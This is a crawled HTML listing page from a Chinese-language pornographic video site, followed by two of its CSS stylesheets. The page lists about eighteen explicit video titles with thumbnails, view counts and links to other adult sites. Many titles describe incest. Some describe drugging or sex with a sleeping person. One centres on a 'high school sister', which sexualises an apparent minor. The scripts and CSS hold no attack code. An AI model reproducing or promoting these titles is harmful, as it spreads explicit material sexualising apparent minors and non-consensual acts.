

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://75kp.com/index.php/vod/type/id/4/page/4.html
body_size: 4860
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>蜜桃传媒 - 麻豆视频</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">蜜桃传媒</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/26/0aaf1522c43a4abbc34af3ed018e0fd0.jpg" alt="蜜桃影像传媒.EMX-061.白允儿.强逼表妹开腿赔罪.想被猛插的骚穴流出淫水弄脏了床单" title="蜜桃影像传媒.EMX-061.白允儿.强逼表妹开腿赔罪.想被猛插的骚穴流出淫水弄脏了床单">
						<a href="/index.php/vod/play/id/16689/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.EMX-061.白允儿.强逼表妹开腿赔罪.想被猛插的骚穴流出淫水弄脏了床单					</p>
					<p>
						<i>10-27</i>
						<strong>12444观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/25/1a3267fbaae357c020859c808e9a6570.jpg" alt="爱神传媒.EM059.亲密的姐姐替我课后放精" title="爱神传媒.EM059.亲密的姐姐替我课后放精">
						<a href="/index.php/vod/play/id/16667/sid/1/nid/1.html"></a>
					</p>
					<p>
							爱神传媒.EM059.亲密的姐姐替我课后放精					</p>
					<p>
						<i>10-25</i>
						<strong>10358观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/22/ab45b68e85920b72b7583b279c054f79.jpg" alt="蜜桃影像传媒.PMX-152.朵儿.AV女优面试现役模特.你用热烈的眼神视奸着我.我高潮发抖着" title="蜜桃影像传媒.PMX-152.朵儿.AV女优面试现役模特.你用热烈的眼神视奸着我.我高潮发抖着">
						<a href="/index.php/vod/play/id/16614/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMX-152.朵儿.AV女优面试现役模特.你用热烈的眼神视奸着我.我高潮发抖着					</p>
					<p>
						<i>10-22</i>
						<strong>23272观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/21/e8edd4200c3da48bfce8fa8c6d0317a9.jpg" alt="蜜桃影像传媒.PM-082.韩棠.男同哥哥不惜用亲妹钓男伴" title="蜜桃影像传媒.PM-082.韩棠.男同哥哥不惜用亲妹钓男伴">
						<a href="/index.php/vod/play/id/16598/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-082.韩棠.男同哥哥不惜用亲妹钓男伴					</p>
					<p>
						<i>10-21</i>
						<strong>17081观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/16/2a392c6ab72e423141460b1f09e80787.jpg" alt="蜜桃影像传媒.PMX-150.娃娃.小秘书的桌底挑弄.躲在桌底偷袭你的裤裆.让你直盯我淫荡的表演" title="蜜桃影像传媒.PMX-150.娃娃.小秘书的桌底挑弄.躲在桌底偷袭你的裤裆.让你直盯我淫荡的表演">
						<a href="/index.php/vod/play/id/16476/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMX-150.娃娃.小秘书的桌底挑弄.躲在桌底偷袭你的裤裆.让你直盯我淫荡的表演					</p>
					<p>
						<i>10-16</i>
						<strong>17349观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/16/eb01d36ed4feb711fe0802893862a123.jpg" alt="爱神传媒.EMS-002.见习女友.乌来之旅" title="爱神传媒.EMS-002.见习女友.乌来之旅">
						<a href="/index.php/vod/play/id/16473/sid/1/nid/1.html"></a>
					</p>
					<p>
							爱神传媒.EMS-002.见习女友.乌来之旅					</p>
					<p>
						<i>10-16</i>
						<strong>12086观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/09/e7f04249cce78aa2a645a45459754ce3.jpg" alt="蜜桃影像传媒.PMX-149.吴芳宜.与洋人男友性爱视频流出.疯狂想念你.激烈的抽插着我的骚逼" title="蜜桃影像传媒.PMX-149.吴芳宜.与洋人男友性爱视频流出.疯狂想念你.激烈的抽插着我的骚逼">
						<a href="/index.php/vod/play/id/16318/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMX-149.吴芳宜.与洋人男友性爱视频流出.疯狂想念你.激烈的抽插着我的骚逼					</p>
					<p>
						<i>10-09</i>
						<strong>8707观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/05/a71b25a0391144e0eeb229ab044fe650.jpg" alt="蜜桃影像传媒.PMX-148.孟若羽.外送小妹惨遭下药玩弄.骚逼接着药力.卖力释放淫荡的本色自我" title="蜜桃影像传媒.PMX-148.孟若羽.外送小妹惨遭下药玩弄.骚逼接着药力.卖力释放淫荡的本色自我">
						<a href="/index.php/vod/play/id/16193/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMX-148.孟若羽.外送小妹惨遭下药玩弄.骚逼接着药力.卖力释放淫荡的本色自我					</p>
					<p>
						<i>10-05</i>
						<strong>13563观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/10/03/ab7df697e784529f402eb6ef7c83039d.jpg" alt="蜜桃影像传媒.PM-081.张欣妍.我的嫂子竟然是个性瘾患者" title="蜜桃影像传媒.PM-081.张欣妍.我的嫂子竟然是个性瘾患者">
						<a href="/index.php/vod/play/id/16162/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-081.张欣妍.我的嫂子竟然是个性瘾患者					</p>
					<p>
						<i>10-03</i>
						<strong>17016观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/28/890038b78eed455a41c7ef4a625d88d2.jpg" alt="蜜桃影像传媒.PM-080.斑斑.小姨子痴情姐夫无法自拔主动现身" title="蜜桃影像传媒.PM-080.斑斑.小姨子痴情姐夫无法自拔主动现身">
						<a href="/index.php/vod/play/id/16055/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-080.斑斑.小姨子痴情姐夫无法自拔主动现身					</p>
					<p>
						<i>09-28</i>
						<strong>25748观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/28/ba7f468c9dbbf7615381bfcde072f353.jpg" alt="蜜桃影像传媒.PM-079.吴芳宜.我心智不全的弟弟(海角)" title="蜜桃影像传媒.PM-079.吴芳宜.我心智不全的弟弟(海角)">
						<a href="/index.php/vod/play/id/16054/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-079.吴芳宜.我心智不全的弟弟(海角)					</p>
					<p>
						<i>09-28</i>
						<strong>23544观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/22/ed9ed81c128b233f2f4d2595317fb8a2.jpg" alt="蜜桃影像传媒.PM-077.艾熙.我跟小妈在老爸的眼皮下偷情" title="蜜桃影像传媒.PM-077.艾熙.我跟小妈在老爸的眼皮下偷情">
						<a href="/index.php/vod/play/id/15870/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-077.艾熙.我跟小妈在老爸的眼皮下偷情					</p>
					<p>
						<i>09-22</i>
						<strong>64723观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/22/1f0b9f119e03fb977ff255617fd8325b.jpg" alt="蜜桃影像传媒.PM-078.孟若羽.今天又要宠幸谁呢.我就是想要被猛烈的冲击骚逼" title="蜜桃影像传媒.PM-078.孟若羽.今天又要宠幸谁呢.我就是想要被猛烈的冲击骚逼">
						<a href="/index.php/vod/play/id/15869/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-078.孟若羽.今天又要宠幸谁呢.我就是想要被猛烈的冲击骚逼					</p>
					<p>
						<i>09-22</i>
						<strong>21045观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/16/54d766dc923982a2104e7bb6920ddfb8.jpg" alt="蜜桃影像传媒.PM-076.唐雨菲.我操的是我老婆还是女儿" title="蜜桃影像传媒.PM-076.唐雨菲.我操的是我老婆还是女儿">
						<a href="/index.php/vod/play/id/15758/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PM-076.唐雨菲.我操的是我老婆还是女儿					</p>
					<p>
						<i>09-16</i>
						<strong>23159观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/13/3902fb294be710f7d749e9b9ad34f586.jpg" alt="蜜桃影像传媒.PMX-147.林思妤.美少女的性爱自修课.利用课后反覆抽插骚穴练习性爱技巧" title="蜜桃影像传媒.PMX-147.林思妤.美少女的性爱自修课.利用课后反覆抽插骚穴练习性爱技巧">
						<a href="/index.php/vod/play/id/15684/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMX-147.林思妤.美少女的性爱自修课.利用课后反覆抽插骚穴练习性爱技巧					</p>
					<p>
						<i>09-13</i>
						<strong>21327观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/09/1d24b908adc1d99b52a4452eef8c8b67.jpg" alt="蜜桃影像传媒.PMS008-2.钟宛冰.年轻的继母下集.喷发的爱液漫溢在继母发骚的性感身躯上" title="蜜桃影像传媒.PMS008-2.钟宛冰.年轻的继母下集.喷发的爱液漫溢在继母发骚的性感身躯上">
						<a href="/index.php/vod/play/id/15630/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMS008-2.钟宛冰.年轻的继母下集.喷发的爱液漫溢在继母发骚的性感身躯上					</p>
					<p>
						<i>09-09</i>
						<strong>20617观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/09/09/36c1221a04ce16e2583e4d001db9d1c1.jpg" alt="蜜桃影像传媒.PMX-146.温芮欣.偷看运动完的高中妹妹.浴室传来阵阵淫叫混杂着抽插的声音" title="蜜桃影像传媒.PMX-146.温芮欣.偷看运动完的高中妹妹.浴室传来阵阵淫叫混杂着抽插的声音">
						<a href="/index.php/vod/play/id/15629/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMX-146.温芮欣.偷看运动完的高中妹妹.浴室传来阵阵淫叫混杂着抽插的声音					</p>
					<p>
						<i>09-09</i>
						<strong>22248观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/08/31/31b7295d4dce962c69a658d570481cf8.jpg" alt="蜜桃影像传媒.PMS008-1.钟宛冰.年轻的继母上集.趁性感继母睡着时偷偷插入温暖的骚穴" title="蜜桃影像传媒.PMS008-1.钟宛冰.年轻的继母上集.趁性感继母睡着时偷偷插入温暖的骚穴">
						<a href="/index.php/vod/play/id/15452/sid/1/nid/1.html"></a>
					</p>
					<p>
							蜜桃影像传媒.PMS008-1.钟宛冰.年轻的继母上集.趁性感继母睡着时偷偷插入温暖的骚穴					</p>
					<p>
						<i>09-01</i>
						<strong>29091观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/4/page/3.html" title="上一页">上一页</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/4/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/4/page/3.html" title="第3页">3</a>
        	           <span class="select">4</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/4/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/4/page/6.html" title="第6页">6</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/4/page/5.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca97c9c3b9e64b6d8e7ed68b33290373","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://75kp.com/template/ym005_pc/html/style/css/base.css
body_size: 2065
content:
@charset "utf-8";body{font-family:Verdana,Microsoft Yahei,"微软雅黑",serif;background:#fff;line-height:18px;color:#FFF}
input,select,textarea{background:#fff;border:0;font-size:12px;font-family:Helvetica,Arial,Sans-Serif}
input[type=password],input[type=text]{height:22px;line-height:22px;padding:0 3px;color:#666;font-size:12px;-webkit-border-radius:border-box;-moz-border-radius:border-box;box-sizing:border-box}
input[type=password]:focus,input[type=text]:focus{color:#000}
select{height:23px;line-height:22px;padding:2px;color:#666}
textarea{padding:3px;word-break:break-all}
a{color:#666}
a:hover{text-decoration:none;color:#CA101A}
hr{height:1px;border:none;border-top:1px solid #E8E8E8}
.clear{clear:both;height:0;width:0;display:block;overflow:hidden}
.clearfix:after,.clearfix:before{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix{zoom:1}
.none{display:none}
.relative{position:relative}
.absolute{position:absolute}
.scroll{overflow:hidden;overflow-y:auto}
.black_shadow,.shadow{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:15;opacity:.3;-moz-opacity:.3;filter:alpha(opacity=30);-khtml-opacity:.3;overflow:hidden;display:none}
.white_shadow{background:#fff;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);-khtml-opacity:.8;overflow:hidden}
h1{font-size:24px;font-weight:400}
h2{font-size:18px;font-weight:400}
p{text-align:justify;line-height:18px;font-size:12px}
p.indent{text-indent:2em}
.white{color:#fff}
.orange{color:#ff7f0e}
.yellow{color:#ffd466}
.gray{color:#999}
.red{color:#ff1938}
.black{color:#000}
.blue{color:#1055c7}
.green{color:#96c240}
.gray_border{border:1px solid #cdd0d4;background:#fff}
pre{white-space:pre-wrap}
.omit{display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;word-break:keep-all;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-moz-binding:url(ellipsis.xml#ellipsis)}
.btn,.icon{display:inline-block}
.icon{vertical-align:middle;background-repeat:no-repeat;background-position:center center}
img{max-width:100%;vertical-align:middle}
.itrangle,.itrangle i{width:0;height:0;display:block;border-style:solid}
.btn{vertical-align:middle;text-align:center;display:inline-block}
.btn_red{color:#fff;padding:0 10px;height:40px;background:#df1336;line-height:40px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_red:hover{background:#be102e;color:#fff}
.btn_gray{color:#fff;padding:0 15px;height:24px;line-height:24px;background:#cbcbcb;font-size:12px}
.btn_gray:hover{background:#595757;color:#fff}
.btn_gray_border{border:1px solid #999;padding:0 5px;height:20px;line-height:20px}
.btn_gray_border.active,.btn_gray_border:hover{border-color:#CA101A}
.btn_white{height:30px;background:#fff;line-height:30px;color:#1055c7;padding:0 10px}
.btn_green{background:#3cad17;color:#fff}
.btn_blue{background:#0469b0;color:#fff;padding:0 14px;height:26px;line-height:26px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_blue:hover{background:#064699;color:#fff}
.btn.disabled,.btn.disabled:hover{background:#DDD;color:#fff;cursor:default}
.red_bg{background:#df1336;color:#fff}
.blue_bg{background:#0ea4d9}
.gray_bg{background:#f5f4f4}
.gray_bg>.padding{padding:8px 0}
.white_bg{background:#fff}
.white_bg.fixed{top:78px}
.contain{margin:0 auto;width:960px}
.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}
.edit_form{line-height:32px}
.edit_form dd,.edit_form dt{float:left;margin:5px 0;line-height:35px}
.edit_form dt{width:6em;text-align:right;margin-right:10px}
.edit_form dl{clear:both}
.edit_form dd{margin-right:10px}
.edit_form input[type=radio]{margin:0 4px}
.edit_form input[type=password],.edit_form input[type=text]{height:35px;line-height:35px}
.bread{font-size:12px;height:40px;line-height:40px;background:#fff;clear:both}
.bread.fixed{top:38px}
.bread a{margin:0 20px;color:#3d3d3d;max-width:20em;vertical-align:top}
.pavigation{font-size:12px;margin-top:30px;text-align:center}
.pavigation a{display:inline-block;border:1px solid #e8e8e8;color:#979797;font-weight:700;margin:0 4px;padding:4px 8px}
.pavigation a.active,.pavigation a:hover{color:#fff;background:#0856a7}
.page{margin-top:20px;text-align:right}
.page a{display:inline-block;padding:3px 8px;margin:0 5px;color:#000;background:#f2f2f2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-khtml-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.page span.ye{margin:0 5px}
.page span.ye a{margin:0 2px}
.page span.s{font-size:50%;vertical-align:top}
.page a.active,.page a:hover{background:#ca101a;color:#fff}
.popup{background:#fff;left:50%;top:50%;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;z-index:9999;position:fixed}
.popup .iclose{position:absolute;right:20px;z-index:2;top:20px}
.popup .title{height:36px;line-height:36px;color:#333}
.popup .title .fr{border-left:1px solid #999;padding-left:10px}
.popup .btn_group .btn{font-size:16px;padding:0 40px;height:40px;line-height:40px;margin:0 10px}
.notice{position:fixed;left:0;bottom:-3px;z-index:99999;width:100%;height:45px}
.icon-speaker{display:none;float:left;background:url(../images/icon1.png) no-repeat;width:44px;height:44px;margin-left:15px}
.notice-cont{display:block;width:100%;height:42px;border:1px solid #dbdbdb;background:#fff;position:relative}
.speaker{background:url(../images/icon-speaker.png) no-repeat;width:17px;height:19px;float:left;margin:11px 15px 0 14px;display:block}
.notice .msg{float:left;width:90%;line-height:42px}
.notice .msg a{font-size:13px;color:red;font-weight:bolder}
.notice-cont .ntc-btn{display:block;width:100px;height:44px;position:absolute;right:0;top:-1px;background:red;text-align:center;line-height:44px;color:#fff}


--- FILE ---
content_type: text/css
request_url: http://75kp.com/template/ym005_pc/html/style/css/main.css
body_size: 5842
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
